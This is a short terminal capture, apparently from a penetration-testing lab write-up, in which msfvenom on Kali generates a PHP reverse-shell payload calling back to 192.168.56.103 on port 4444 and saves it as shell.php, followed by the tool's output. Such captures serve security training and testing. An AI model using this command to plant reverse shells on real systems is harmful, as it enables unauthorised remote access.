 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p php/reverse_php LHOST=192.168.56.103 LPORT=4444 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 2650 bytes